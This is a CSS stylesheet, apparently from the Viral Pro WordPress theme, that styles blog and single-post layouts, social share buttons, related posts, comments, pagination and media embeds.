ul.ht-category-widget {
    list-style: none;
    margin: 0;
    padding: 0;
    display: grid;
    gap: 20px;
}

ul.ht-category-widget li {
    width: 100%;
    padding: 0;
    line-height: 1.3;
}

ul.ht-category-widget li a {
    display: flex;
    justify-content: space-between;
}

ul.ht-category-widget.ht-col-2 {
    grid-template-columns: repeat(2, 1fr);
}

ul.ht-category-widget.ht-col-3 {
    grid-template-columns: repeat(3, 1fr);
}

ul.ht-category-widget.ht-col-4 {
    grid-template-columns: repeat(4, 1fr);
}


/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/

#ht-preloader-wrap {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: red;
    z-index: 99999;
    overflow: hidden;
}

body.elementor-editor-active #ht-preloader-wrap {
    display: none;
}

#ht-preloader-wrap > div {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

#ht-preloader-wrap img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#ht-page {
    position: relative;
}

body.ht-boxed #ht-page {
    max-width: 1250px;
    margin: 0 auto;
    position: relative;
    background: #FFF;
}

.sticky {
    display: block;
}

.viral-pro-hentry {
    margin: 0 0 60px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.page-content p,
.entry-content p,
.page-content ul,
.entry-content ul,
.page-content ol,
.entry-content ol {
    margin-bottom: 30px;
}

.page-content ul ul,
.entry-content ul ul,
.page-content ol ol,
.entry-content ol ol {
    margin-bottom: 0;
}

.page-content li,
.entry-content li {}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

.ht-site-wrapper {
    display: flex;
    justify-content: space-between;
}

#primary {
    width: 70%;
    float: left;
    position: relative;
}

#secondary {
    width: 26%;
    float: right;
}

.ht-no-sidebar #primary,
.full-width-content-area {
    width: 100%;
    float: none;
}

.ht-no-sidebar-narrow #primary {
    width: 76%;
    float: none;
    margin: 0 auto;
}

.ht-left-sidebar #primary {
    float: right;
    order: 2;
}

.ht-left-sidebar #secondary {
    float: left;
    order: 1;
}


/*Blog layout 1*/

.entry-header .entry-title {
    margin-bottom: 20px;
}

.entry-header .entry-title a {
    text-decoration: none;
    color: inherit;
}

.entry-meta {
    margin-bottom: 20px;
    font-size: 0.9em;
    opacity: 0.9;
}

.entry-meta > span {
    display: inline-block;
    margin-right: 40px;
}

.entry-meta > span:last-child {
    margin-right: 0;
}

.entry-meta > span i {
    display: inline-block;
    margin-right: 5px;
    opacity: 0.7;
}

.entry-meta a {
    color: inherit;
}

.entry-readmore {
    margin-top: 40px;
}

.ht-main-content .entry-readmore a {
    background: #0078af;
    padding: 12px 20px;
    line-height: 1.2;
    color: #FFF;
    border: 0;
    transition: all 0.3s ease;
    display: inline-block;
}

.ht-main-content .entry-readmore a:hover {
    background: #333;
    color: #FFF;
}

.entry-comment i {
    margin-right: 5px;
    opacity: 0.7;
}

.blog-layout1 .entry-figure {
    margin-bottom: 30px;
}

.blog-layout1 .entry-thumb-container {
    padding-bottom: 55%;
}

.ht-no-sidebar .blog-layout1 .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout1 .entry-header {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

.blog-layout1 .entry-header .entry-title:last-child {
    margin-bottom: 0;
}

.blog-layout1 .ht-post-date {
    float: left;
    line-height: 1.3;
    border-right: 2px solid rgba(0, 0, 0, 0.1);
    padding-right: 30px;
    margin-right: 30px;
    text-align: center;
}

.blog-layout1 .ht-post-date .entry-date {
    display: block;
    font-size: 0.9rem;
}

.blog-layout1 .ht-post-date .entry-date span {
    display: block;
    text-transform: uppercase;
    color: #0078af;
}

.blog-layout1 .ht-post-date .entry-date span.ht-day {
    font-size: 30px;
    line-height: 1.3;
}

.blog-layout1 .ht-post-header {
    flex-grow: 1;
}

.blog-layout1 .entry-meta:last-child {
    margin-bottom: 0;
}


/*Blog Layout 2*/

.blog-layout2 .entry-body {
    padding: 40px;
    background: rgba(0, 0, 0, 0.02);
}

.blog-layout2 .entry-figure {
    margin-bottom: 0;
}

.blog-layout2 .entry-thumb-container {
    padding-bottom: 55%;
}

.ht-no-sidebar .blog-layout2 .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout2 .ht-post-info {
    float: left;
    width: 20%;
    text-align: center;
    z-index: 99;
    padding-right: 40px;
}

.blog-layout2 .ht-post-info + .ht-post-content {
    float: left;
    width: 80%;
}

.blog-layout2 .ht-post-date {
    text-align: center;
}

.blog-layout2 .entry-date {
    display: inline-block;
    background: #0078af;
    width: 70px;
    color: #FFF;
    text-align: center;
    padding: 10px 15px;
    font-size: 0.9rem;
    margin-top: -40px;
    margin-bottom: 40px;
    line-height: 1.3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.blog-layout2 .ht-day {
    display: block;
    font-size: 30px;
    color: #FFF;
}

.blog-layout2 img.avatar {
    border-radius: 50%;
}

.blog-layout2 .entry-author {
    margin-top: 15px;
    font-size: 0.9rem;
}

.blog-layout2 .entry-comment {
    display: block;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 15px;
    margin-top: 15px;
    font-size: 0.9rem;
    line-height: 1.3;
}

.blog-layout2 .entry-readmore {
    text-align: right;
}

.ht-post-info a {
    color: inherit;
}


/*Blog Layout 3*/

.ht-blog-layout3 .site-main-loop {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.blog-layout3.viral-pro-hentry {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 30px;
}

.ht-no-sidebar .blog-layout3.viral-pro-hentry {
    width: 33.33%;
}

.blog-layout3 .entry-figure {
    position: relative;
    margin-bottom: 0;
}

.blog-layout3 .entry-thumb-container {
    padding-bottom: 120%;
    background: #000;
}

.blog-layout3 .entry-figure > a:before {
    display: none;
}

.blog-layout3 .entry-header {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 40px;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.blog-layout3 .entry-header .entry-title {
    font-size: 1.2rem;
    margin: 0;
}

.blog-layout3 .entry-header * {
    color: #FFF !important;
}

.ht-main-content .blog-layout3 .entry-readmore {
    margin-top: 10px;
}

.ht-main-content .blog-layout3 .entry-readmore a {
    background: none;
    padding: 0;
    line-height: 1.2;
    border: 0;
}

.ht-main-content .blog-layout3 .entry-readmore {
    transition: all 0.3s ease;
    max-height: 0;
    overflow: hidden;
}

.ht-main-content .blog-layout3:hover .entry-readmore {
    max-height: 30px;
}

.ht-main-content .blog-layout3 img {
    transition: all 0.3s ease;
}

.ht-main-content .blog-layout3:hover img {
    opacity: 0.3;
}


/*Blog Layout 4*/

.blog-layout4.viral-pro-hentry {
    margin-bottom: 30px;
}

.blog-layout4 .entry-figure {
    position: relative;
    margin-bottom: 0;
}

.blog-layout4-first .entry-thumb-container {
    padding-bottom: 50%;
}

.ht-no-sidebar .blog-layout4-first .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout4 .ht-post-date {
    position: absolute;
    top: 0;
    left: 30px;
    background: #0078af;
    width: 70px;
    color: #FFF;
    text-align: center;
    padding: 10px 15px;
    font-size: 0.9rem;
    line-height: 1.3;
}

.blog-layout4 .ht-day {
    display: block;
    font-size: 30px;
    color: #FFF;
}

.blog-layout4 .entry-meta > span {
    margin-right: 20px;
}

.blog-layout4 .ht-article-wrap {
    border: 1px solid rgba(0, 0, 0, 0.1);
    width: 100%;
}

.blog-layout4 .entry-meta {
    margin-bottom: 10px;
}

.viral-pro-hentry-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.viral-pro-hentry-wrap .blog-layout4.viral-pro-hentry {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 30px;
    display: flex;
}

.ht-no-sidebar .viral-pro-hentry-wrap .blog-layout4.viral-pro-hentry {
    width: 33.33%;
}

.blog-layout4 .ht-post-content {
    padding: 30px;
}

.viral-pro-hentry-wrap .blog-layout4 .entry-header .entry-title {
    font-size: 1.2rem;
}

.viral-pro-hentry-wrap .blog-layout4 .entry-meta {
    font-size: 0.8rem;
}

.viral-pro-hentry-wrap .blog-layout4 .entry-content {
    font-size: 0.9rem;
}


/*Blog Layout 5*/

.blog-layout5 .ht-post-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.blog-layout5 .entry-figure {
    width: 40%;
    margin-bottom: 0;
}

.blog-layout5 .ht-post-content {
    width: 56%;
}

.blog-layout5 .entry-content {
    margin-bottom: 20px;
}

.blog-layout5 .entry-meta > span {
    margin-right: 20px;
}


/*Blog Layout 6*/

.blog-layout6 .entry-figure {
    margin-bottom: 20px;
}

.blog-layout6-first .entry-thumb-container {
    padding-bottom: 50%;
}

.ht-no-sidebar .blog-layout6-first .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout6 .ht-post-content {
    text-align: center;
}

.blog-layout6 .ht-post-content .entry-meta {
    margin-bottom: 10px;
}

.blog-layout6 .ht-post-content .entry-meta > span {
    margin-right: 20px;
}

.blog-layout6 .entry-content {
    margin-bottom: 20px;
}

.viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 40px;
}

.ht-no-sidebar .viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry {
    width: 33.33%;
}

.viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry .entry-title {
    font-size: 1.2rem;
}

.viral-pro-hentry-wrap .blog-layout6.viral-pro-hentry:nth-child(2n+1) .entry-thumb-container {
    padding-bottom: 120%;
}


/*Blog Layout 7*/

.blog-layout7 .entry-header .entry-title:last-child {
    margin-bottom: 0;
    padding-bottom: 20px;
}

.blog-layout7 .ht-post-info {
    float: left;
    width: 75px;
    text-align: center;
}

.blog-layout7 .ht-post-date {
    background: #0078af;
    padding: 10px 15px;
    font-size: 0.9rem;
    line-height: 1;
    text-transform: uppercase;
}

.blog-layout7 .ht-post-date > div {
    color: #FFF;
}

.blog-layout7 .ht-day {
    display: block;
    font-size: 1.3rem;
    color: #FFF;
    font-weight: bold;
    margin: 10px 0;
}

.blog-layout7 .entry-comment {
    display: block;
    padding: 8px 5px;
    background: rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-size: 0.7rem;
    line-height: 1.3;
    margin-bottom: 25px;
}

.blog-layout7 img.avatar {
    border-radius: 50%;
}

.blog-layout7 .entry-author {
    margin-top: 10px;
    font-size: 0.8rem;
    line-height: 1.3;
}

.blog-layout7 .entry-author span {
    display: block;
}

.blog-layout7 .ht-post-info + .ht-post-content {
    padding-left: 100px;
}

.blog-layout7 .entry-figure {
    margin-bottom: 30px;
}

.blog-layout7 .entry-figure + .entry-header {
    background: #FFF;
    margin-right: 12%;
    margin-top: -100px;
    position: relative;
    padding: 20px 20px 0 0;
}

.blog-layout7 .entry-thumb-container {
    padding-bottom: 55%;
}

.ht-no-sidebar .blog-layout7 .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout7 .entry-readmore {
    text-align: right;
}


/*Single Post Layouts*/


/*
.single-post .entry-content>p:first-of-type:first-letter {
    font-size: 5.333em;
    float: left;
    font-weight: 400;
    line-height: .8;
    margin: .1em .12em .05em 0;
    text-transform: uppercase;
    font-style: normal;
}
*/

.ht-single-layout1 .ht-site-header,
.ht-single-layout2 .ht-site-header,
.ht-single-layout5 .ht-site-header,
.ht-single-layout6 .ht-site-header,
.ht-single-layout7 .ht-site-header {
    margin-bottom: 40px;
}

body.ht-header-style4 .ht-site-header {
    margin-bottom: 0;
}

.ht-single-layout1 .breadcrumb-trail,
.ht-single-layout2 .breadcrumb-trail,
.ht-single-layout7 .breadcrumb-trail {
    margin-bottom: 40px;
}

.ht-single-layout3 .single-entry-category,
.ht-single-layout3 .single-entry-meta > span,
.ht-single-layout4 .single-entry-category,
.ht-single-layout4 .single-entry-meta > span,
.ht-single-layout5 .single-entry-category,
.ht-single-layout5 .single-entry-meta > span {
    opacity: 1;
}

.ht-single-layout1 .single-entry-meta > span.entry-read-time {
    float: right;
}

.ht-single-layout2 .entry-header {
    text-align: center;
}

.ht-single-layout3 .entry-header {
    position: relative;
    height: 560px;
    background-size: cover;
    background-position: center;
    margin-bottom: 40px;
}

.ht-single-layout3 .entry-header:after {
    top: 0;
    left: 0;
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}

.ht-single-layout3 .breadcrumb-trail {
    margin-bottom: 40px;
}

.ht-single-layout3 .entry-header-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9;
}

.ht-single-layout3 .entry-header * {
    color: #FFF !important;
}

.ht-single-layout3 .single-entry-meta > span.entry-read-time {
    float: right;
}

.ht-single-layout4 .entry-header {
    position: relative;
    height: 560px;
    background-size: cover;
    background-position: center;
    margin-bottom: 40px;
    text-align: center;
}

.ht-single-layout4 .entry-header:after {
    top: 0;
    left: 0;
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    background: rgba(0, 0, 0, 0.5)
}

.ht-single-layout4 .breadcrumb-trail {
    margin-bottom: 40px;
    text-align: center;
}

.ht-single-layout4 .entry-header-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    z-index: 9;
}

.ht-single-layout4 .entry-header * {
    color: #FFF !important;
}

.ht-single-layout4 .ht-container > *:last-child {
    margin-bottom: 0;
}

.ht-single-layout5 .entry-header {
    position: relative;
    height: 560px;
    background-size: cover;
    background-position: center;
    margin-bottom: 40px;
    text-align: center;
    margin-left: -100px;
    margin-right: -100px;
}

.ht-single-layout5 .entry-header:after {
    top: 0;
    left: 0;
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    background: rgba(0, 0, 0, 0.4)
}

.ht-single-layout5 .breadcrumb-trail {
    margin-bottom: 40px;
    text-align: center;
}

.ht-single-layout5 .entry-header-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    z-index: 9;
}

.ht-single-layout5 .entry-header * {
    color: #FFF !important;
}

.ht-single-layout5 .entry-header-wrapper > *:last-child {
    margin-bottom: 0;
}

.ht-single-layout6 .entry-header {
    position: relative;
    display: flex;
    height: 560px;
    margin-bottom: 40px;
    text-align: center;
    margin-left: -100px;
    margin-right: -100px;
}

.ht-single-layout6 .entry-header * {
    color: #333 !important;
}

.ht-single-layout6 .breadcrumb-trail {
    margin-bottom: 40px;
}

.ht-single-layout6 .entry-banner {
    width: 50%;
    background-size: cover;
    background-position: center;
}

.ht-single-layout6 .entry-header-wrapper {
    display: flex;
    justify-content: center;
    flex-flow: column;
    background: #EEE;
    width: 50%;
    padding: 40px;
}

.ht-single-layout6 .entry-header-wrapper > *:last-child {
    margin-bottom: 0;
}

.ht-single-layout7 .single-entry-meta > span.entry-read-time {
    float: right;
}


/* Sticky Social Share */

.sticky-social-share {
    position: absolute;
    left: -100px;
    height: 100%;
    top: 0;
    width: 38px;
    z-index: 9;
}

.ht-left-sidebar .sticky-social-share {
    right: -100px;
    left: auto;
}

.sticky-social-share .viral-pro-share-buttons-wrap {
    position: sticky;
    top: 200px;
}

.sticky-social-share .viral-pro-share-buttons {
    display: flex;
    flex-flow: column;
    padding-bottom: 60px;
}

.sticky-social-share .viral-pro-share-buttons-wrap > span {
    position: absolute;
    left: 50%;
    transform: rotate(-90deg) translateY(-50%);
    letter-spacing: 1px;
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
}

.entry-wrapper {
    position: relative;
}


/* Single Post Elements */

.entry-content,
.entry-figure {
    margin-bottom: 40px;
}

.entry-summary {
    font-size: 1.2rem;
    margin-bottom: 20px;
    margin-top: -10px;
}

.entry-content > *:last-child {
    margin-bottom: 0;
}

.single-entry-meta {
    margin-bottom: 40px;
    font-size: 0.9rem;
}

.single-entry-meta a {
    color: inherit;
}

.single-entry-meta > span > i {
    margin-right: 5px;
}

.single-entry-meta img {
    border-radius: 50%;
    margin-right: 10px;
}

.single-entry-meta > span {
    display: inline-block;
    margin-right: 30px;
    opacity: 0.8;
}

.single-entry-meta > span:last-child {
    margin-right: 0;
}

blockquote:not(.wp-block-quote) {
    background: #F6F6F6;
    padding: 40px;
    clear: both;
    margin: 0 0 30px;
    border-left: 3px solid #0078af;
    font-style: italic;
    font-size: 1.1rem;
}

blockquote:not(.wp-block-quote) p:last-child {
    margin-bottom: 0;
}

blockquote:not(.wp-block-quote) cite {
    font-size: 0.9rem;
    display: block;
    margin-top: 20px;
}

.single-entry-category {
    margin-bottom: 10px;
    font-size: 0.8rem;
    line-height: 1;
    opacity: 0.8;
}

.single-entry-category a {
    display: inline-block;
    margin-bottom: 5px;
    color: inherit;
    text-transform: uppercase;
}

.single-entry-tags {
    margin-bottom: 40px;
    font-size: 0.8rem;
    line-height: 1;
}

.single-entry-tags a {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 4px 10px;
    display: inline-block;
    margin-right: 10px;
    color: inherit;
    margin-bottom: 5px;
}

.single-entry-tags a:before {
    content: "#";
}

.ht-social-share {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    padding: 20px 0;
    text-transform: uppercase;
    font-size: 0.9rem;
    text-align: center;
    margin-bottom: 40px;
}

.ht-social-share > span {
    margin-bottom: 10px;
    display: block;
}

.ht-social-share > span i {
    margin-right: 10px;
    display: inline-block;
}

.viral-pro-share-buttons a {
    display: inline-block;
    line-height: 38px;
    width: 38px;
    height: 38px;
    margin: 10px;
    text-align: center;
    color: #FFF !important;
    background: #333;
    font-size: 20px;
    transition: all 0.3s ease;
}

.ht-social-share .viral-pro-share-buttons a {
    width: 60px;
}

.sticky-social-share .viral-pro-share-buttons a {
    border-radius: 50%;
    margin: 0 0 15px;
}

.viral-pro-share-buttons a:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.viral-pro-share-buttons a i {
    display: block;
    line-height: 38px;
    color: #FFF;
}

.viral-pro-share-buttons .twitter-share {
    background: #000000;
}

.viral-pro-share-buttons .facebook-share {
    background: #204385;
}

.viral-pro-share-buttons .googleplus-share {
    background: #d3492c;
}

.viral-pro-share-buttons .pinterest-share {
    background: #ca2128;
}

.viral-pro-share-buttons .linkedin-share {
    background: #02669a;
}

.viral-pro-share-buttons .reddit-share {
    background: #ff4500;
}

.post-navigation {
    margin-bottom: 60px;
    font-size: 1.1rem;
    line-height: 1.4;
    border: 1px solid rgba(0, 0, 0, 0.05);
    padding: 20px;
}

.post-navigation .nav-links {
    display: flex;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
    width: 50%;
}

.post-navigation .nav-previous {
    padding-right: 20px;
    padding-left: 100px;
}

.post-navigation .nav-next {
    text-align: right;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding-left: 20px;
    padding-right: 100px;
}

.post-navigation img {
    width: 80px;
}

.post-navigation .nav-previous img {
    float: left;
    margin-left: -100px;
}

.post-navigation .nav-next img {
    float: right;
    margin-right: -100px;
}

.post-navigation a {
    color: inherit;
}

.post-navigation a span {
    display: block;
    text-transform: uppercase;
    font-size: 0.8rem;
    margin-bottom: 8px;
    opacity: 0.8;
}

.viral-pro-author-info {
    margin-bottom: 60px;
    text-align: center;
}

.viral-pro-author-avatar {
    margin-bottom: 20px;
}

.viral-pro-author-avatar img {
    border-radius: 100%;
}

.viral-pro-author-description {}

.viral-pro-author-icons a {
    color: inherit;
    padding: 5px;
    font-size: 20px;
}


/* Related Posts */

.viral-pro-related-post {
    margin-bottom: 40px;
}

ul.viral-pro-related-post-wrap {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.viral-pro-related-post-wrap h3 {
    margin-bottom: 10px;
}

ul.viral-pro-related-post-wrap h3 a {
    color: inherit;
}

ul.viral-pro-related-post-wrap img {
    width: 100%;
}

.viral-pro-related-post.style1 ul.viral-pro-related-post-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.viral-pro-related-post.style1 ul.viral-pro-related-post-wrap li {
    width: 33.33%;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 30px;
}

.viral-pro-related-post.style1 ul.viral-pro-related-post-wrap .relatedthumb {
    margin-bottom: 15px;
}

.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap .relatedthumb {
    position: relative;
}

.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap li {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 30px;
}

.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap .relatedtitle {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px 20px 20px;
    color: #FFF;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}

.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap h3 a,
.viral-pro-related-post.style2 ul.viral-pro-related-post-wrap .vl-post-metas {
    color: #FFF;
}

.viral-pro-related-post.style3 ul.viral-pro-related-post-wrap li {
    text-align: center;
}

.viral-pro-related-post.style3 ul.viral-pro-related-post-wrap .relatedthumb {
    margin-bottom: 15px;
}

.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,
.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    background: #0078af;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    transition: all 0.3s ease;
    opacity: 0;
}

.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev:hover,
.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next:hover {
    background: #000;
}

.viral-pro-related-post.style3:hover .owl-carousel .owl-nav .owl-prev,
.viral-pro-related-post.style3:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next {
    right: 0;
}

.viral-pro-related-post.style4 ul.viral-pro-related-post-wrap li {
    display: flex;
    margin-bottom: 30px;
}

.viral-pro-related-post.style4 ul.viral-pro-related-post-wrap .relatedthumb {
    width: 40%;
}

.viral-pro-related-post.style4 ul.viral-pro-related-post-wrap .relatedtitle {
    width: 60%;
    padding-left: 30px;
}

.viral-pro-related-post.style4 ul.viral-pro-related-post-wrap h3 {
    font-size: 1.3rem;
}

.ht-no-sidebar .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.ht-no-sidebar .viral-pro-related-post.style4 ul.viral-pro-related-post-wrap li {
    width: 50%;
    padding: 0 15px;
}

.ht-no-sidebar .viral-pro-related-post.style4 .related-excerpt {
    display: none;
}


/* Post Formats */

.single-entry-figure,
.single-entry-gallery,
.single-entry-quote,
.single-entry-link,
.single-entry-video,
.single-entry-audio {
    margin-bottom: 40px;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev,
.single-entry-gallery .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    background: #0078af;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    transition: all 0.3s ease;
    opacity: 0;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev:hover,
.single-entry-gallery .owl-carousel .owl-nav .owl-next:hover {
    background: #000;
}

.single-entry-gallery:hover .owl-carousel .owl-nav .owl-prev,
.single-entry-gallery:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev {
    left: 30px;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-next {
    right: 30px;
}

.single-entry-link {
    position: relative;
    text-align: center;
}

.single-entry-link > a {
    display: block;
    padding: 30px;
    background: rgba(255, 255, 255, 0.9);
    font-size: 2rem;
    text-align: center;
    line-height: 1;
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.single-entry-link.single-entry-link-image > a {
    position: absolute;
    left: 50px;
    right: 50px;
    bottom: 50px;
}

.single-entry-link > a i {
    margin-left: 10px;
}

.single-entry-quote.single-entry-quote-image {
    padding: 10%;
    background-size: cover;
    background-position: center;
}

.single-entry-quote-wrap {
    background: rgba(255, 255, 255, 0.9);
    text-align: center;
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
    padding: 100px 50px 50px 50px;
}

.single-entry-quote-wrap .single-author-quote {
    font-size: 1.2rem;
    font-style: italic;
    margin-bottom: 20px;
    position: relative;
}

.single-entry-quote-wrap .single-author-quote:before {
    content: "\efcd";
    font-family: 'IcoFont' !important;
    font-size: 3.2rem;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    left: 50%;
    top: -60px;
    transform: translateX(-50%);
    line-height: 1;
    opacity: 0.4;
}

.single-entry-quote-wrap .single-author-name {
    text-transform: uppercase;
    font-weight: bold;
}

.single-video-container {
    position: relative;
    padding-bottom: 56.25%;
}

.single-video-container iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url {
    margin-left: -2%;
}

.comment-form-author,
.comment-form-email {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.comment-form-url {}

.author-email-url input {
    width: 100%;
}

.comment-form .form-submit {
    margin-bottom: 0
}

#comments {
    margin-bottom: 60px;
}

.logged-in-as,
.comment-notes {
    margin-bottom: 25px;
}

.logged-in-as a {
    color: inherit;
}

#comments ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment .children {
    display: block;
    margin: 0 0 0 80px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0 0 30px;
}

.comment-list a {
    color: inherit;
}

.comment-list .sp-comment-avatar {
    margin-right: 20px;
    float: left;
}

.comment-list .sp-comment-content {
    position: relative;
    border: 1px solid #EEE;
    padding: 20px;
    margin-left: 80px;
}

.comment-list .comment-header {
    margin-bottom: 15px;
}

.comment-list .vcard .fn {
    font-weight: normal;
    font-size: 1.1rem;
}

.comment-list .vcard > a {
    font-style: italic;
    opacity: 0.9;
}

.comment-list .reply {
    position: absolute;
    top: 20px;
    right: 20px;
    text-transform: uppercase;
    font-size: 0.9rem;
}

.comment-list .edit-link a {
    font-size: 0.9rem;
    display: inline-block;
}

.comment-list .comment-respond {
    padding-left: 80px;
    margin-bottom: 30px;
}

#cancel-comment-reply-link {
    float: right;
}

.no-comments {
    color: #0078af;
}

.pagination {
    clear: both;
    text-align: center;
    margin-bottom: 60px;
}

.pagination .page-numbers {
    display: inline-block;
    margin: 4px 2px;
    background: #0078af;
    color: #FFF;
    padding: 12px 20px;
    line-height: 1;
}

.pagination .page-numbers.current,
.pagination .page-numbers:hover {
    background: #333;
    color: #FFF;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
    vertical-align: middle;
}


